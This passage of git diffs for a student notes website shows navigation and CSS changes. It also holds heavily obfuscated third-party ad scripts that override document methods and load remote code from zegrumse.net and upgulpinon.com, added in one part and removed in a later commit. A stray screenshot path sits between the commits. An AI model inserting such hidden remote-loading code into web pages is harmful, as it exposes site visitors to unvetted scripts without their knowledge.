s[e]=o+$.y,i;break;case $.y:{for($._t=$.BD;$._t<$.CA;$._t+=$.y){switch($._t){case $.y:if(!i)return null;break;case $.BD:if(f<=o)return delete s[e],delete s[u],null;break;}}}break;case $.BD:var t=a(n),r=c(t,$.CA),e=r[$.BD],u=r[$.y],o=m(s[e],$.GA)||$.BD,i=s[u];break;}}};break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.Ct:var e=$.Di,u=$.Dj,o=$.Dg,f=$.Ce;break;case $.BD:$.Cq;break;}}}]);break;case $.Ct:window[A]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cf](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Cg,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CC](new RegExp($.CF,$.CG),A),i[$.x][$.z][$.j][$.By](window[$.z],arguments[$.BD]);};break;case $.Fr:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=x;}break;case $.Ce:var A=$.d+f[$.Bm]()[$.Bu]($.Bx)[$.Bz]($.CA);break;case $.Fk:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Fq:try{s=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CH,$.$(),$.Cn,function(n,t){return this[$.CH][n]=k(t);},$.Cp,function(n){return this[$.CH][$.CI](n)?this[$.CH][n]:void $.BD;},$.Cl,function(n){return delete this[$.CH][n];},$.Ck,function(){return this[$.CH]=$.$();}),s=window[$.w];}break;case $.CA:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bn,$.Bo,$.Bp,$.Bq][$.Bs]($.Bt)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],t=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.g],y=i[$.x][$.Bl];break;case $.y:try{i=window[$.z][$.A]($.Br);}catch(n){for($._D=$.BD;$._D<$.CA;$._D+=$.y){switch($._D){case $.y:z[$.Ca]=$.Cc,i=z[$.Cd];break;case $.BD:var z=(a[$.a]?a[$.a][$.Ci]:a[$.c]||a[$.Cm])[$.Co]();break;}}}break;case $.Fm:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<588;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+AH^Ho6wW:#+;4+;48+;57+;97+;122+.].7+.V+(+.J+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+:qwl#+=i66lE:+6lW9t+9W:l+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;8+;21+;6+;9+;20+;11+;5+;7+;29+;17+;34+;14+]3::Z#.n.J+].4.4+].4+;30+;10+;23+;13+WE96oq9+NqE9oN#.*E:+;15+;24+;16+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+HqM:l6+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.O.).T.).j+;10000+AH^Z6oBt3::Z+p+;42+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+q#.P66Wt+H6ow+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+=ow+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+ZoZ+:W^.gWwl+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+=3W6.Xo9l.P:+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+6lM+lMlwlE:+l66o6+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+.F:+.L:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.|qEi:l#+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+HqMM+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.D:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1&aab=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('zegrumse.net',5250614,new XMLHttpRequest(),document.createElement('script'),_bfdex)</script>
     <meta charset="utf-8">
     <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@1,600&family=Permanent+Marker&display=swap" rel="stylesheet">
     <title>BRIGADE</title>
@@ -38,7 +47,7 @@
         <li><a href="https://kitsbrigade.herokuapp.com/admin/" target="_blank">login</a></li>
         <li><a href="./architecture.html">architecture</a></li>
         
-        <li><a href="./About.html">About</a></li>
+        <li><a href="./api.html">API DOCS</a></li>
       
       </ul>
     </nav>
@@ -51,18 +60,14 @@
     
         <div  class="quote-text">
           <p>For kits students. </P>
-            <P style="margin-left: 5%;">-By kits students</p>
-                
+            <P style="margin-left: 5%;">-By kits students</p> 
                 </div>
-        
-
-
-         
                   <div class="btnMain  move-away-fromscreen" >
                     <button class="btn3d">
                       <a href="./notes.html" style="color: blue;"> NOTES</a>
                     </button>
                   </div>
+                
            
       </div>
     </main>
--- a/style.css
+++ b/style.css
@@ -64,40 +64,15 @@
   display: none;
 }
 
-
 .loader {
-  display: inline-block;
-  position: relative;
-  width: 80px;
-  height: 80px;
-}
-.loader:after {
-  content: " ";
-  display: block;
+  border: 16px solid #f3f3f3;
   border-radius: 50%;
-  width: 0;
-  height: 0;
-  margin: 8px;
-  box-sizing: border-box;
-  border: 5rem solid #d9cf1f;
-  border-color: #d9cf1f transparent #d9cf1f transparent;
-  animation: lds-hourglass 1.2s infinite;
-}
-@keyframes lds-hourglass {
-  0% {
-    transform: rotate(0);
-    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
-  }
-  50% {
-    transform: rotate(900deg);
-    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
-  }
-  100% {
-    transform: rotate(1800deg);
-  }
-}
-
-
+  border-top: 16px solid #3498db;
+  width: 120px;
+  height: 120px;
+  -webkit-animation: spin 2s linear infinite; /* Safari */
+  animation: spin 2s linear infinite;
+}
 
 /* Safari */
 @-webkit-keyframes spin {
@@ -109,8 +84,6 @@
   0% { transform: rotate(0deg); }
   100% { transform: rotate(360deg); }
 }
-
-
 
 #main_area {
 display: grid;
@@ -355,3 +328,20 @@
 .backarrow a:hover {
   background-color: black;
 }
+
+.download_app {
+ border:  2px  solid white;
+ padding: 1rem;
+ margin: 1rem;
+ border-radius: 5px;
+ text-transform: uppercase;
+}
+
+.link-area {
+  width: 100%;
+  border: 2px solid black;
+  border-radius: 5px;
+  background-color: #080808;
+  margin: 1rem;
+  overflow-x: auto;
+}

==== commit 3bdc4fd0: "refresh interface" ====
--- a/index.html
+++ b/index.html
@@ -6,6 +6,8 @@
     crossorigin="anonymous"></script>
  
    
+  <!-- <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=5250613"></script> -->
+
         <!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4V4CGRL9WL"></script>
         <script>
@@ -21,58 +23,124 @@
             <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1054429944630337" crossorigin="anonymous"></script>
 
 
-            <!-- propeller ads  -->
-            <meta name="propeller" content="37ddb024996ff6fc662d8d95e51b0440">
-            <script async="async" data-cfasync="false" src="//upgulpinon.com/1?z=5250613"></script>
-            <script data-cfasync="false" type="text/javascript">(function($,document){for($._Fa=$.BD;$._Fa<$.GA;$._Fa+=$.y){switch($._Fa){case $.Fn:!function(r){for($._E=$.BD;$._E<$.Ce;$._E+=$.y){switch($._E){case $.CA:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Cj,!$.BD,$.Cg,r));},u.n=function(n){for($._C=$.BD;$._C<$.CA;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.CJ,t),t;break;case $.BD:var t=n&&n[$.Cb]?function(){return n[$.Ch];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CE][$.CI][$.By](n,t);},u.p=$.Bt,u(u.s=$.Bw);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Ce;$._B+=$.y){switch($._B){case $.CA:return r[n][$.By](t[$.Bv],t,t[$.Bv],u),t.l=!$.BD,t[$.Bv];break;case $.y:var t=e[n]=$.$($.CB,n,$.CD,!$.y,$.Bv,$.$());break;case $.BD:if(e[n])return e[n][$.Bv];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._i=$.BD;$._i<$.Ce;$._i+=$.y){switch($._i){case $.CA:t.e=5250615,t.a=5250614,t.v=5,t.w=1,t.h=15,t._=true,t.y=g[$.Jr](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=1,t.O='Ly96ZWdydW1zZS5uZXQvNS81MjUwNjE1',t.k=2,t.S=$.Ib*1658196967,t.A='VAM:i9MkN.&%',t.M='2qfbriha',t.P='9dq',t.T='lxunuogprzf',t.B='_bfdex',t.N='_pjxcg';break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD));break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Cr=$.BD;$._Cr<$.Ct;$._Cr+=$.y){switch($._Cr){case $.Ce:function d(){return s?[($.BD,e.G)(c.L[$.Dr],c[$.Gq][$.Dr]),($.BD,e.G)(c[$.Eq][$.Dr],c[$.Gq][$.Dr])][$.Bs]($.bq):($.BD,o.X)();}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dk]=function(){return $.Jm+f.e+$.bf;},t.I=function(){return $.Jv+f.e;},t.C=d,t.z=function(){for($._a=$.BD;$._a<$.CA;$._a+=$.y){switch($._a){case $.y:return s=!$.BD,n;break;case $.BD:var n=s;break;}}},t.R=function(){for($._Ci=$.BD;$._Ci<$.CA;$._Ci+=$.y){switch($._Ci){case $.y:n.id=i.F,window[$.JD](n,$.Jq);break;case $.BD:var n=$.$(),t=q(function(){($.BD,o.D)()&&(u(t),($.BD,a.H)([f.e,f.a],d()));},$.Jt);break;}}};break;case $.CA:var e=r($.Fk),o=r($.Ce),i=r($.Ct),c=r($.Fl),f=r($.BD),a=r($.Fm),s=!$.y;break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._Bp=$.BD;$._Bp<$.Ce;$._Bp+=$.y){switch($._Bp){case $.CA:var e=[];break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dl]=function(){return e;},t[$.Dm]=function(n){e[$.Bz](-$.y)[$.ak]()!==n&&e[$.ac](n);};break;case $.BD:$.Cq;break;}}},function(n,t,r){for($._EH=$.BD;$._EH<$.Fr;$._EH+=$.y){switch($._EH){case $.Fq:function v(n,t){return n+(d[$.Dr]=$.au*d[$.Dr]%$.cA,d[$.Dr]%(t-n));}break;case $.CA:var c=r($.Fn),a=r($.y),s=r($.Ct);break;case $.Ce:function o(n){for($._Cb=$.BD;$._Cb<$.CA;$._Cb+=$.y){switch($._Cb){case $.y:return h[$.JB](n);break;case $.BD:if(h[$.JA](n)){for($._CE=$.BD;$._CE<$.CA;$._CE+=$.y){switch($._CE){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Gr]);t<n[$.Gr];t++)r[t]=n[t];break;}}}break;}}}break;case $.y:Object[$.e](t,$.Cb,$.$($.Ig,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gy]($.Bt)[$.bj](function(n,t){return(n<<$.Fq)-n+t[$.bE]($.BD)&$.cA;},$.BD);},t.X=function(){return[d[$.Bm],$.aA][$.Bs]($.bq);},t[$.Dp]=function(){for($._Cp=$.BD;$._Cp<$.CA;$._Cp+=$.y){switch($._Cp){case $.y:return[][$.ai](o(h(n)))[$.Jo](function(n){return t[f[$.Bm]()*t[$.Gr]|$.BD];})[$.Bs]($.Bt);break;case $.BD:var t=[][$.ai](o($.bl)),n=$.Ct+($.Gd*f[$.Bm]()|$.BD);break;}}},t.D=function(){return d[$.Ds];};break;case $.Fm:d[$.Bm]=$.Bt,d[$.Dq]=$.Bt,d[$.Dr]=$.Bt,d[$.Ds]=void $.BD,d[$.Dt]=null,function r(){for($._EA=$.BD;$._EA<$.Ct;$._EA+=$.y){switch($._EA){case $.Ce:window[$.B]($.Go,o);break;case $.y:var o=($.BD,c[$.EB])(d,s.F);break;case $.CA:var i=q(function(){if($.Bt!==d[$.Dr]){for($._Dw=$.BD;$._Dw<$.Ce;$._Dw+=$.y){switch($._Dw){case $.CA:d[$.Ds]=!$.BD,window[$.C]($.Go,o);break;case $.y:try{for($._Dk=$.BD;$._Dk<$.Ce;$._Dk+=$.y){switch($._Dk){case $.CA:d[$.Dt]+=t,p(function(){d[$.Dr]=$.Bt,r(),($.BD,a.R)();},t);break;case $.y:var n=$.Ff-new e()[$.dq](),t=$.Ff*($.Fz<n?n-$.Fz:n)*$.Ib;break;case $.BD:h(d[$.Dq])[$.dz]($.BD)[$.l](function(n){for($._Df=$.BD;$._Df<$.Ce;$._Df+=$.y){switch($._Df){case $.CA:h(t)[$.dz]($.BD)[$.l](function(n){d[$.Bm]+=k[$.o](v($.Cw,$.Cx));});break;case $.y:var t=v($.Fk,$.GH);break;case $.BD:d[$.Bm]=$.Bt;break;}}});break;}}}catch(n){($.BD,a.z)();}break;case $.BD:if(u(i),$.cd===d[$.Dr])return d[$.Ds]=!$.BD,void($.BD,a.z)();break;}}}},$.Jt);break;case $.BD:d[$.Ds]=!$.y;break;}}}();break;case $.Ct:var d=t[$.Dn]=$.$();break;case 